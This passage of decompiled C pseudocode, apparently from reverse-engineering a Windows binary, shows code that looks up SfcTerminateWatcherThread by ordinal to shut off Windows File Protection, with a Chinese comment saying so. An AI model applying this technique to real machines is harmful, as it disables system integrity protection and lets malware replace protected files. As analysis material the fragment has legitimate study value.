 }
v2 = (void (*)(const char *const, ...))printf;
printf(v5);
}
else
{
v2 = (void (*)(const char *const, ...))printf;
printf("unsupported version\n");
v1 = (HMODULE)v6[67];
}
v3 = (DWORD (__stdcall *)(LPVOID))GetProcAddress(v1, (LPCSTR)2);// 获取SfcTerminateWatcherThread地址，关闭windows文件保护
if ( v3 )
{
FreeLibrary(v1);
if ( sub_10005991((int)v6, v3) )
v2("OK\n");
else
v2("failed\n");
CloseHandle((HANDLE)v6[1]);
}
else
{
v2("Load the sfc fuction failed\n");
FreeLibrary(v1);